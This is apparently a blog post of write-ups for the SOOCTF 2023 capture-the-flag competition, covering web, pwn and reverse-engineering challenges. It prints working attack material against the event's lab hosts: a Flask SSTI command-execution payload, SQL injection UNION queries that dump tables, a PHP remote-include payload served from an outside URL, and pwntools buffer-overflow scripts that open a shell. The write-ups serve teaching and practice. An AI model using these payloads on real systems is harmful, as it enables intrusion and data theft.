
SOOCTF 2023 - Writeups
The State of Origin CTF was held between universities from the Australian states of Queensland and New South Wales; a hacker’s version of the annual State of Origin Rugby League series if you will. New South Wales ended up taking out the top spot, but Queensland had a higher number of good teams; if only we’d pooled our talent into one cracked team!
Overview
If you’re looking for the coolest writeup of the post, I recommend St. Angr!
- Recipe finder (web - 7 solves)
- Sequel to Recipe Finder (web - 7 solves)
- Style points (web - 5 solves)
- Queensland University of 0x80491b6 (pwn - 6 solves)
- Member Management Software v0.1 (pwn - 4 solves)
- Group Project (pwn - 2 solves)
- St. Angr (rev - 2 solves)
Recipe finder (web - 7 solves)
I have started working on building a web app to store some recipes. I remember learning about making web apps in university, but I can’t remember how to do it. I hope this app isn’t vulnerable to any attacks!!!
Created by @dan1el
This challenge presents us with a search box for searching a list of recipes (which I have a suspicion might be empty). The two main vulnerabilities that came to mind were SQLI (SQL injection) and SSTI (server-side template injection). (If you know of a better resource on SSTI let me know, I couldn’t find any great ones). I had a feeling that it might be SSTI because the search term gets reflected back into the UI, and there didn’t actually seem to be any recipes (hinting that the site probably wasn’t even searching a database).
What is SSTI?
SSTI (server-side template injection) is a vulnerability most commonly found in Flask web applications. Flask has a templating feature which allows developers to use the Jinja templating language to render webpages with dynamic data. Jinja supports evaluation of python-like expressions, and importantly, template rendering happens serverside. You definitely don’t want to render a user-controlled template, but developers sometimes do! That’s the cause of SSTI.
Testing for SSTI
To test if the site was vulnerable to SSTI, I entered the classic payload {{7*7}}. The site outputted No results found for: 49, bingo! This confirms that the site is vulnerable to SSTI.
Exploitation
To exploit the vulnerability, I simply searched Google for a Flask SSTI payload and found one that allowed me to run arbitrary shell commands.
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('whoami').read() }}
Figure 1: the payload.
After a bit of searching around, I found that the flag was located at /home/flag.txt.
Flag: SOOCTF{j1nj@_55t1_1s_@_v3ry_c00l_t3chn1qu3}
Conclusion
This was a nice introductory web challenge and emphasised the importance of not trusting user input.
Sequel to Recipe Finder (web - 7 solves)
I learnt from my mistakes. I have also implemented a database backend and put some recipes in.
I wonder if your recipe is in there?
Created by @dan1el
The site we’re presented with is very similar to that of Recipe Finder. Except this time if you enter an empty query, the site actually returns some recipes. Along with the word Sequel (as in SQL) in the title, and the mention of a database backend in the description, there’s a pretty good chance that this is an SQLI (SQL injection) challenge.
Testing for SQLI
Entering the classic SQLI payload ' OR '1'='1' -- returns all of the recipes just as if we had entered an empty query. This is a great sign that we’ve probably got a working SQL injection.
Exploitation
It is likely that the flag is stored in another table in the same database as the recipes table. To exfiltrate data we can use SQL’s UNION operator to append rows to the end of the results returned by the SQL query. For this to work we must make sure that the rows that we UNION onto the end of the results have the same column types and number of columns as the source data (it might work without doing so, but that depends more on the implementation of the backend).
The first thing we want to try is see if we can add a row to the results.
' UNION SELECT 0, 'a', 's', 'd', 'f', 'g' --
Figure 2: a simple union query with columns matching that of the recipes table.
After entering that query, we can see that we’ve added an extra row to the results table in the UI. Time to exfiltrate some useful data! The first information we want to get is a list of all tables in the database.
' UNION SELECT 0, '', '', '', '', TABLE_NAME FROM information_schema.tables --
Figure 3: a union query to extract the names of all tables in the database.
Scrolling through the output we can see that there’s a table called flag 👀 that sounds promising. Next, we need to list the columns of the table.
' UNION SELECT 0, '', '', '', '', COLUMN_NAME FROM information_schema.columns WHERE TABLE_NAME = 'flag' --
Figure 4: a union query to extract the names of all columns in the flag table.
There appears to be a column called flag, at this point we can start getting excited.
' UNION SELECT 0, '', '', '', '', flag FROM flag --
Figure 5: a union query to extract the flag column from the flag table.
Woohoo! There’s the flag, right at the bottom of the table in the Prep time column, right where it belongs.
Flag: SOOCTF{I_4m_@n_SQL_1nj3ct10n_3xp3rt}
Conclusion
This was probably my favourite out of the web challenges. It forced me to refresh myself on how SQL injection data exfiltration works. I probably could’ve used sqlmap, but that takes out all the fun! It’s way more satisfying solving the challenge manually :)
Style points (web - 5 solves)
‘In house’ software is always so secure, we know exactly what it does! That said… apparently UNSW has been stealing our flags through our CSS testing platforms.
Created by @APender
This awesome challenge consisted of an index (with 3 links to the test page all targeting different test files) and a test page with a PURE CSS 3d spinning text effect (modified from a nifty codepen example).
 Figure 6: the Style Points testing page with the
Figure 6: the Style Points testing page with the ?file=files/test1.txt parameter
Arbitrary file read?
My first instinct was just to try a few different files to see what we could access. /etc/hostname? check. /etc/passwd? check. And last but not least, drum roll please… /flag.txt? check, well… kind of?
 Figure 7: the partial flag read using arbitrary file read
Figure 7: the partial flag read using arbitrary file read
Unfortunately it seems like the flag is getting truncated. All we get is: SOOCTF{pHp_1s_tRu1y_4n_1nt3r3st1ng_. How annoying!
After this set back I messed around with the site for quite a while to no avail. One of my ideas was to combine log poisoning with LFI, but that wouldn’t have worked because the input file gets truncated to 35 characters. That’s when I gave it a break and moved on to some other challenges.
Finally, an idea
On the second day of the competition, I came back to the challenge with a fresh pair of eyes, and still didn’t come up with anything new. But eventually I remembered that PHP is stupid, and it often allows you to give it URLs in place of file paths; terrible for security, and great news for us!
The first payload I tried for this new idea was ?file=https://www.google.com, just to see if anything would happen. And luckily, something did! I got a spinning <. Weird, but still a good sign. My next thought was that the server is probably using some sort of include to display the contents of the file (after truncation), which would be stupid. But it would also mean that we can host a php payload on an HTTP server somewhere to get RCE. Weirdly, the URL only seemed to get read if it was HTTPS, so I hosted the payload on a development branch of my personal website as that was the fastest way I could think of.
<?php readfile("/flag.txt"); ?>
Figure 8: the payload 🙏 (which importantly is shorter than the truncated flag)
With the payload hosted, all I had to do was visit http://chal.stateoforigin.online:3006/index.php?file=https://stackotter-git-sooctf-stackotter.vercel.app/test.php, and voila, I got the flag in all its spinning glory!
Flag: SOOCTF{pHp_1s_tRu1y_4n_1nt3r3st1ng_l4ngu4ge_b77b9324}
Improvements
Later on during the competition, I came up with a much nicer approach which I could’ve used. I wouldn’t have even had to host the payload! The idea came to me when I was reading about PHP’s supported protocols and wrappers. The key being the data:// wrapper. We can use a base64 data URL to feed the server arbitrary data to output. For example, supplying ?file=data://text/plain;base64,SSBsb3ZlIFBIUAo= gets the site to display I love PHP (it may be more accurate to say that I love breaking PHP).
Source code
The source code for the challenge hasn’t been released yet, but I extracted it using the same method I used to read the flag file out of interest. I haven’t reconstructed the code exactly, but the important parts are all there.
<?php
ini_set('allow_url_fopen', false);
ini_set('allow_url_include', false);
stream_wrapper_unregister('http');
stream_wrapper_unregister('ftp');
stream_wrapper_unregister('zlib');
stream_wrapper_unregister('data');
stream_wrapper_unregister('glob');
stream_wrapper_unregister('phar');
stream_wrapper_unregister('rar');
stream_wrapper_unregister('ogg');
stream_wrapper_unregister('expect');
if (isset($_GET['file'])) {
$text = substr(file_get_contents($_GET['file'], true),0,35);
$file = fopen("files/1d788013b9c73e1dead5b9758b56b9dd.txt", "w");
fwrite($file, $text);
fclose($file);
include("files/1d788013b9c73e1dead5b9758b56b9dd.txt");
} else {
// ...
}
?>
Figure 9: the challenge’s source code.
The stream_wrapper_unregister function calls presumably aren’t working for whatever reason, because I can use data:// URLs just fine.
Conclusion
Overall the challenge was quite enjoyable. It was a good refresher for the various PHP exploitation techniques that I’ve forgotten over time.
Queensland University of 0x80491b6 (pwn - 6 solves)
We let UQ help us with our brand new hat generation technology but I think UNSW snuck in some of their own…
Created by @APender
Files: hat-generator
This pwn challenge was pretty easy; it was a simple 32-bit (ew) ret2win challenge.
Initial recon
When doing pwn challenges, it’s always a good idea to get an idea of what you’re going to be going up against. My favourite tool for doing so is checksec. Its main purpose is to give you an idea of what protections a binary has in place.
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Figure 10: the output of checksec hat-generator.
In this case, the binary basically has no modern protections enabled (other than NX for protecting against shellcode attacks). Note that the binary is 32-bit (unlike most modern binaries), that’ll be important later when we’re writing an exploit script.
Decompilation
If you haven’t used Ghidra (a hacking tool developed by the NSA 😎), you should definitely give it a go! It’s free, and for CTFs it’s usually good enough to do the trick. In essence, its main feature is being able to turn compiled programs back into the C code that produced them as closely as possible.
void expertly_calculate_head_size(void) {
char head_size[36];
gets(head_size);
return;
}
void main(void) {
setup(&stack0x00000004);
print_intro();
puts("");
puts("Give us your head size and we\'ll generate a perfect hat!");
printf(">>> ");
expertly_calculate_head_size();
/* ... */
return;
}
/* address: 0x80491b6 */
void Technology(void) {
system("/bin/sh");
return;
}
Figure 11: the important parts of the decompiled binary.
Analysis
The code in Figure 11 showcases a pretty standard buffer overflow attack (about as easy to exploit as they get). Our goal is to take advantage of the program’s use of the insecure gets function.
DESCRIPTION
Never use this function
Figure 12: excerpt from the gets manpage.
The issue with gets is that it doesn’t restrict how many characters a user can type in; it reads user input into the supplied buffer until a newline or EOF is encountered. This gives us as attackers a lot of power! We can overwrite any memory we want (as long as it’s after the input buffer), but it’s not pretty; we also have to overwrite everything between the input buffer and our target memory address. That’s good enough for us because we don’t care if the program crashes once we’re done with it, but it’s something to keep in mind if you’re ever trying a harder challenge! (see Stack Canaries)
Since we’re given a ‘win’ function (Technology), we just have to overwrite the return address of expertly_calculate_hat_size to Technology.
Exploitation
The easiest way to write an exploit for a pwn challenge is to use pwntools - a Python package for developing exploits.
from pwn import *
p = remote("chal.stateoforigin.online", 3001)
p.sendline(b"a" * (36 + 8) + p32(0x080491b6))
p.interactive()
Figure 13: the exploit.
Essentially, the exploit just writes 36 ‘a’s to the head_size buffer (to fill it up), 4 more ‘a’s to overwrite the hidden local variable inserted by the compiler because of RELRO (not important to understand), 4 more ‘a’s to overwrite the saved ebp pointer, and finally the desired return address to overwrite saved return address of expertly_calculate_hat_size. If you’re ever unsure how many bytes you’ll need to overwrite past the end of the buffer to get to the return address, don’t be scared to just try a bunch of different offsets! (on 32-bit it’ll usually be a multiple of 4, and on 64-bit a multiple of 8).
If you got a bit lost during that explanation check out the binary exploitation chapter of my hands-on guide to CTF challenges. Each section has 1 or 2 challenges to test out your skills as you learn them, ranging from easy to pretty difficult!
Flag: SOOCTF{th4t_w45nt_4_h4t}
Conclusion
About as basic as they get, a good introductory problem to try if you’re getting started out with buffer overflows.
Member Management Software v0.1 (pwn - 4 solves)
A new member of the club, Han, developed software to manage club members. One day, Han said to me,
“Because I want it to be highly configurable software, it first reads a config file.”
Another day, the club president was looking for Han because the program had a flaw that led to the leak of all the club members’ information. Can you figure out how the flaw can be exploited?
Created by @Ch1keen
Files: member_management
This challenge was a bit weird. At first I thought it was going to be a proper heap exploitation challenge, so I started looking through the decompiled code in Ghidra and renaming variables to make sense of things, and then I realised that the solution was remarkably simple…
You could easily solve the challenge just by messing around with it for a bit, but I want to explain why it works so we’ll be going into a lot more detail than that.
We’ll skip recon this time because it doesn’t matter for this challenge.
Analysis
int main(void) {
int c, i, j, k, number, int_input;
void **memberPointer;
void *name;
void *members[101];
// Zero out members
memberPointer = members;
for (i = 100; i != 0; i = i--) {
*memberPointer = NULL;
memberPointer++;
}
// Sets up the flag in the heap
init();
// Menu
// 1. Add New Member
// 2. List Members
// 3. Delete Members
// 4. Exit
// This code was structured very weirdly so I've rearranged it
while (true) {
// Read until newline
scanf("%d", &int_input);
do {
c = getchar();
} while (c != '\n');
if (int_input == 1) {
// Add member
printf("Length: ");
scanf("%d", &number);
name = malloc((long)(number + 1));
printf("Name: ");
scanf("%s", name);
// Find first NULL entry
for (j = 0; members[j] != NULL; j++) {}
members[j] = name;
printf(
"%s is added to the member list. let\'s welcome %s!\n",
name, name);
} else if (int_input == 2) {
// List members
puts("Member List:");
for (k = 0; members[k] != NULL; k++) {
printf(" ");
// Write 128 bytes of each member's name. This is lucky for
// us because `write` ignores NULL terminators, so we get a
// free out-of-bound read.
write(1,members[k],0x80);
}
} else if (int_input == 3) {
// Delete member
printf("Index: ");
scanf("%d", &number);
free(members[number]);
members[number] = NULL;
} else {
break;
}
}
/* ... */
}
void init(void) {
FILE *stream;
char *dest;
char flag[1304];
stream = fopen("./flag.txt","r");
fgets(flag, 0x400, stream);
dest = malloc(0x512);
strcpy(dest, flag);
free(dest);
}
Figure 14: the important parts of the decompiled binary (modified for clarity).
Analysis and exploitation
Understanding this challenge does require at least a bit of knowledge about how the heap works, but I’ll do my best to explain as I go.
First, init loads the flag from flag.txt and pops it into a stack-allocated buffer before copying it into a heap-allocated buffer of size 1298 (0x512). I’m not sure why they did this in two steps. After loading the flag into the heap, they immediately free the heap-allocated buffer, but don’t clear the contents. This means that the heap will mark that flag’s memory as able to be used for allocating future buffer that the program wants to allocate, but the flag is still in the heap (until something overwrites it). This usually isn’t an issue, but it certainly is when the program also has an out-of-bound write vulnerability!
The main idea that we can use to attack this binary is to attempt to get the program to allocate a member’s name buffer in the spot that the flag was copied to (which is possible because the flag was freed allowing the memory to be reused). The usual way to do so is to try allocating a buffer with the same size as the flag’s buffer (1298 bytes). This works because allocations are organised into different ‘bins’ roughly based on allocation size. Lets give that approach a go.
> nc chal.stateoforigin.online 3003
====================
1. Add New Member
2. List Members
3. Delete Members
4. Exit
====================
>>> 1
Length: 1298
Name: a
a is added to the member list. let's welcome a!
...
>>> 2
Member List:
aOCTF{H4nny_w0nt_m4ke_such_a_mist4k3s_4nd_try1ng_t0_make_a_h34p_ch4l1}
...
Figure 15: trying out the attack idea.
Looks like it worked! The name buffer got given the memory that the flag was initially copied into, and we only overwrote the first two characters (with a and an invisible null byte) leaving the rest of the flag intact!
Interestingly, this approach even works if we set the length of the name to 1. This is likely due to the specifics of the malloc implementation used by the binary’s libc version. Heap exploitation is quite unpredictable due to the many optimisations used by malloc, and the fact that malloc is always changing as the libc maintainers try to balance security with performance.
Conclusion
A bit of a weird challenge due to the fact you could easily solve it just by using the program as a regular user. But the idea is certainly interesting and you can get quite a bit out of it if you really dive into the details and understand why it works.
Group Project (pwn - 2 solves)
I’m so sick of group projects, they’re so hard to coordinate! All we had to do was build a simple calculator but people just kept adding more and more to it! I tried to keep track of what people were working on but I have no idea anymore.
- Jonah: addition, subtraction, calculator lore
- Mitchell: multiplication, making sure 1337 speak works when the calculator’s upside down
- Anthony: did nothing
- Alex: ???
Anyway, here’s what we have. Do you think it’ll pass?
Created by @APender
Files: calculator
This one is a pretty standard ROP (return oriented programming) challenge. Let’s take a look.
Initial recon
As always, let’s first check what we’re up against.
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Figure 16: the protections we’re up against.
Nothing worrying there, just NX which is rarely disabled anyway.
Decompilation
void main(void) {
setup();
print_title();
do {
menu();
} while( true );
}
void menu(void) {
/* ... */
puts("\nChoose an operation.");
puts("1. Addition");
/* ... */
puts("6. Exponentiation");
puts("7. Exit");
__isoc99_scanf();
switch(input[0]) {
/* ... */
case '6':
puts("\n## Exponentiation ##");
get_operands();
pow((double)CONCAT44((int)ROUND((double)CONCAT44(local_20,local_24)),
(int)ROUND((double)CONCAT44(local_28,local_2c))),__y);
break;
case 0x37:
puts("\n## Exit ##");
lore();
exit(0);
default:
puts("Invalid.");
}
return;
}
double pow(double x,double y) {
float10 in_ST0;
float10 extraout_ST0;
if (x == 2261635.739677302) {
system("echo $((0xdeadbeef**0x41414141))"); // 🤨
in_ST0 = extraout_ST0;
}
return (double)in_ST0;
}
void lore(void) {
char local_16 [14];
puts("Any last words?");
printf(">>> ");
gets(local_16); // 👀
return;
}
Figure 17: the decompiled source code (heavily truncated and simplified).
Analysis
Starting with main, after poking around a bit it was clear that the only interesting function was menu. The program repeatedly lets the user perform calculations until they want to exit, in which case it calls lore before finally exiting (strange, remember that).
Each operation has its own function, so I searched through each of them for anything interesting, and the only interesting one was pow. If you enter a certain number it runs a command using system. From experience, I guessed that this was probably just done to make sure that system ended up in the binary’s global offset table (not important to know about for this challenge, but very useful for more advanced rop challenges).
Next I took a look at lore, and saw that it was a pretty obvious buffer overflow opportunity. Altogether, that’s all we need to know to identify the challenge as a ret2system challenge and get pwning!
The exploit
from pwn import *
# Connect to the challenge
p = remote('chal.stateoforigin.online', 3002)
# Read the binary so that we can easily get the address to system
# in the PLT
elf = ELF('files/calculator')
# Get the address we want to jump to
user_input = elf.symbols["input"]
system_addr = elf.symbols["plt.system"]
"""Sending input to menu"""
# Tell the program to exit by entering '7'. It only cares about the
# first character of input so we can tack our command on the end.
# The user input is a global variable so we can easily know its
# address (PIE is disabled, so it's the same address every time the
# program runs).
p.sendline(b'7sh')
# The `sh` string starts 1 byte into the input we gave the program
command = user_input + 1
"""Sending input to lore"""
# The input buffer is 14 bytes, 4 bytes are used by relro (on 32-bit)
# and 4 bytes are used to store the saved rbp
payload = b'a' * (14 + 4 + 4)
# The return address is stored after the saved rbp
payload += p32(system_addr)
# When using the ROP technique, the function you to return to
# essentially inherits the stack frame of the exploited function. This
# means that system will expect its first argument (the command) to be
# located 8 bytes before the current stack frame (note that lower in
# the stack means higher memory addresses). This essentially means
# that we need to skip 4 bytes to get the command to end up 8 bytes
# before the stack frame (ebp + 8).
payload += b"aaaa"
payload += p32(command)
# Send the payload to the program and pray
p.sendline(payload)
# Interact with the shell we've popped, yay!
p.interactive()
Figure 18: the exploit.
The specifics are detailed by the comments in the code, but on a high level the approach was to overflow the buffer, overwrite the saved return address with the known address of system, and then write a pointer to the string sh to the address 4 bytes past the end of the saved return address. To get a string containing sh we can simply append sh to out input to the menu function (it only checks the first character). This works because menu stores its input in a global variable (don’t ever do that please) which always has the same address every time the program gets run (remember, PIE is disabled). After running the exploit, we get an interactive shell and can look around for a flag. A quick ls reveals the flag.txt file in the current directory, which we can read using cat flag.txt.
Flag: SOOCTF{H0p3_1_g3t_4_b3tt3r_gR0up_n3xt_t1m3} (I hope you do too)
Conclusion
I haven’t done a 32-bit ROP challenge in a while so this was a good refresher, but it didn’t take very long, I wish there were some harder pwn challenges in the CTF!
St. Angr (rev - 2 solves)
My friend Kim is so good at calculating that she can solve simultaneous equations in her head and got an HD in Discrete Mathematics. I respect her because I’m not good at calculating things.
One day, she left a file and a message before going to a Metallica concert.
“As you want to improve your calculating skills, here is a challenge I made. And don’t be fooled, using a calculator is not a shame, and it will take some time to calculate it.”
…I don’t get it. Let’s run the file and find the flag.
The flag format is SOOCTF{}”
Created by @Ch1keen
Files: st_angr
This was definitely my favourite challenge of the whole CTF! It almost made up for there not being any hard pwn challenges (almost).
We’re presented with a binary that gets us to enter the flag and it’ll check if we’re correct or not, sounds simple enough, until you start looking through the flag checking function(s) (all 37 of them 💀). Feel free to download the challenge binary and follow along, you’ll learn a lot.
Decompilation
I won’t show all of the decompilation (for obvious reasons), but lets take a look at the main function and the first two flag checking functions func1 and func2.
int main(void) {
int isCorrect;
char input [72];
puts("Please don\'t be angry. There is a good way to solve the challenge.\n");
printf("Input >>> ");
fgets(input,0x3c,stdin);
isCorrect = func1(input);
if (!isCorrect) {
puts("Keep going!");
} else {
printf("Flag : %s\nCongratulations.\n",input);
}
return 0;
}
void func1(char *input) {
size_t len;
long in_FS_OFFSET;
int offset;
undefined8 copy;
undefined8 local_60;
undefined8 local_58;
undefined8 local_50;
undefined8 local_48;
undefined8 local_40;
undefined8 local_38;
undefined4 local_30;
long local_20;
local_20 = *(long *)(in_FS_OFFSET + 0x28);
copy = 0;
local_60 = 0;
local_58 = 0;
local_50 = 0;
local_48 = 0;
local_40 = 0;
local_38 = 0;
local_30 = 0;
offset = 0;
while( true ) {
len = strlen(input);
if (len <= (ulong)(long)offset) break;
*(char *)((long)© + (long)offset) = input[offset] - (char)offset;
offset = offset + 1;
}
func2(©);
if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
// // func1 probably looked something like this before it was compiled:
// int func1(char *input) {
// char copy[60];
//
// int offset = 0;
// while (true) {
// size_t len = strlen(input);
// if (len <= offset) {
// break;
// }
// *(copy + offset) = input[offset] - (char)offset;
// offset++;
// }
//
// return func2(©);
// }
int func2(char *input) {
int func3_ret;
puts("The Sound of Perseverance");
if ((((int)input[1] == input[2] + 1) && ((int)input[1] == *input + 0x2a)) &&
(func3_ret = func3(input + 1), func3_ret != 0)) {
return 1;
}
return 0;
}
Figure 19: the first few parts of the binary’s decompilation.
As you can see by comparing func1 with my cleaned up version, a major skill in reverse engineering is being able to filter out all of the noise that makes functions look a lot more complicated than they are.
Analysis
main is pretty simple, it’s basically what we’d expect after running the program. The user is prompted for 60 bytes of input, and the program then checks the input and writes it back to the user if it’s the flag, otherwise it tells them to keep going.
func1 is probably the most complicated of the checking functions, but it’s not actually performing any checks itself. It starts out by subtracting each character’s index from itself, before passing on the input to func2 to be checked.
func2 then takes the input and performs two checks before passing the input on to func3:
input[1] == input[2] + 1input[1] == input[0] + 0x2a
The next 35 funcNs follow a similar form to func2. They perform around 2 checks of their own and then parse the input to the next function. Importantly, func2 and onwards all increment the input pointer by one before passing it to the next function. This means that the functions each progressively check later and later on in the input.
Discovering angr
I considered for a second trying to write a solver for the logic, but quickly decided against that as it would be very tedious and likely wouldn’t work (I’ve never written that kind of solver before). My next thought was to Google angr because it sounded important. Somewhat unsurprisingly, it’s a tool that (among other things) can perform constrained bruteforce searches of an input space. That sounds like something that could come in handy!
I had no clue how angr worked so at first I just tried a simple unconstrained bruteforce script hoping it was magic (spoiler, it wasn’t). I let the script run for quite a while and it didn’t seem to find anything (and also didn’t give any output post launch, which wasn’t very promising, although it turns out that that’s just what angr does). I eventually found an example script that set some constraints on the search space, so I took that and started trying to grasp what it was doing.
import angr
import claripy
proj = angr.Project('crackme', main_opts = {'base_addr': 0x0},
load_options = {'auto_load_libs': False})
# Flag is 10 characters
flag = claripy.BVS("flag", 8 * 10)
state = proj.factory.entry_state(stdin = flag)
state.options.add(angr.options.ZERO_FILL_UNCONSTRAINED_MEMORY)
# Flags consists only on numbers ('0' -> '9')
for i in range(10):
state.solver.add(flag.get_byte(i) >= 48)
state.solver.add(flag.get_byte(i) <= 57)
sm = proj.factory.simulation_manager(state)
FIND_ADDR = 0x1219
AVOID_ADDR = 0x1227
sm.explore(find = FIND_ADDR, avoid = AVOID_ADDR)
print("[*] Flag found: " + sm.found[0].posix.dumps(0).decode("utf-8"))
Figure 20: the example script that I found.
From my understanding, angr essentially has a mathematical constraints solver (which utilises symbolic execution) which can be used to vastly reduce the space of inputs that have to be searched. First, the example script constrains the flag to be exactly 10 characters (80 bits), and secondly, it constrains all bytes to be between 48 and 57 inclusive (the range of the characters '1' to '9' in ASCII). Now it’s time to start applying this to the challenge at hand.
Setting up angr
First things first, I updated the script to load our target binary and configured it to search for Congratulations and avoid Keep going.
proj = angr.Project('files/st_angr', # ...
# ...
sm.explore(
find = lambda s: b"Congratulations" in s.posix.dumps(1),
avoid = lambda s: b"Keep going" in s.posix.dumps(1))
# ...
Figure 21: the first set of changes to update the script for the challenge at hand.
Now time for the part you’ve all been waiting for, converting all these constraints from C code to angr constraints 😵💫.
Converting constraints (…manually?)
The idea of creating a script to parse the constraints from the C code and convert them to angr constraints did briefly cross my mind when starting out, but I initially rejected it because I felt like it could be faster just to convert all of the constraints by hand. So I got started…
After about 30 minutes (or more; longer than I’d like to admit), Howard put the idea of automating the process back into my head. And given that I was only a 5th of the way done, it was definitely time to start automating.
Automating constraint conversion
Given that all of the funcNs after func1 followed roughly the same format, I was hoping that writing the conversion script would go pretty smoothly (especially now that I was so familiar with the structure from manually converting the first bunch).
funcs = [
"""
...
""",
# ...
]
for func in funcs:
name = func.split(" ")[1].split("(")[0]
n = int(name[4:])
offset = n - 2
cond_expr = func.split("if (")[1].split(") {")[0]
conds = cond_expr.split("&&")[:-1]
if len(conds) != 1:
conds[0] = conds[0][1:]
conds[-1] = conds[-1][:-1]
for cond in conds:
cond = cond.replace("(int)", "")
cond = cond.replace("*param_1", "(flag[0]")
cond = cond.replace("param_1", "(flag")
cond = cond.replace("(char)", "cast_to_c_char")
out = ""
in_index = False
index_chars = ""
for c in cond:
if in_index:
if c == "]":
new_index = str(int(index_chars) + offset)
out += new_index
out += ")"
out += f" - {new_index}"
out += ")"
in_index = False
else:
index_chars += c
else:
if c == "[":
index_chars = ""
in_index = True
out += ".get_byte("
else:
out += c
cond = out
cond = cond.strip()
cond = cond.replace("'\n'", "10")
cond = cond.replace("'\t'", "9")
cond = cond.replace("'\\'", "92")
cond = cond.replace("\n", "")
print(f"state.solver.add({cond})")
Figure 22: the constraint conversion script
After about another 30-40 minutes I had gotten a somewhat-functioning constraint conversion script up and running. Essentially, I copy pasted the source code of all 36 funcN (N > 1) functions from Ghidra into the script as multiline string literals in a list. The code then iterates through all of the functions extracting the condition from the if statement and splitting it into its component expressions (by splitting on &&). The last expression (the one calling the next function) is discarded, and the remaining constraints undergo a bunch of string operations to make them look like Python code. I had the most issues with sequences such as \x14 which were getting interpreted by Python instead of included as escape sequences like they were in the C code. I ended up settling on just replacing the culprit character literals with their integer values (which is what was needed in the Python constraints anyway). I also needed to write a basic parser to parse out array indices and then subtract their enclosing function’s offset from them. That was necessary because each function in the c code increments the input pointer by one before calling the next function, so we need to adjust for that offset when converting the code. I also needed to get each array access and subtract its index from its result to account for func1 which does that exact operation upfront.
After all of that work, my code was still somehow spitting out mismatched brackets, but I couldn’t figure out why so I just manually fixed the brackets on all 80 constraints.
It was time for the moment of truth. I ran the program, and… unsat? It turns out that the solver is smart enough to notice when constraints aren’t possible to satisfy (and unsat is short for unsatisfiable/unsatisfied). Looks like we’ve done something wrong.
Luckily, I already had a feeling this might happen, because I was unsure about my code for emulating (char)x in Python (where x is a signed integer). The easiest solution was to just comment out all of the constraints that I was unsure about, so that’s what I did. This time the script didn’t exit immediately so I continued attempting other challenges while I waited for it to finish its search. Keep in mind that I’m running the script in an x86_64 Linux VM under QEMU on my ARM Mac, so angr was probably running a bit slower than it usually would.
root@debian:/mnt/share/SOOCTF23/rev/st._angr# python3 exploit.py
| angr.simos.simos | stdin is constrained to 60 bytes (has_end=True). If you are only providing the first 60 bytes instead of
the entire stdin, please use stdin=SimFileStream(name='stdin', content=your_first_n_bytes, has_end=False).
[SimState @ 0x402d51>]
<simulationManager with 19 active, 1 found>
Traceback (most recent call last):
File "/mnt/share/SOOCTF23/rev/st._angr/exploit.py", line 112, in <module>
print("[#] Flag found: " + sm.found[0].posix.dumps(0).decode("utf8"))
UnicodeDecodeError: 'utf-8' codec can't decode byte 0xf5 in position 41: invalid start byte
Figure 23: my worst nightmare.
The script finished after around 30 minutes and found a successful input! But it crashed trying to print out the result 🤦♂️. I updated the script and again it crashed after finding a result. But eventually, on the third attempt, the script successfully found the flag!
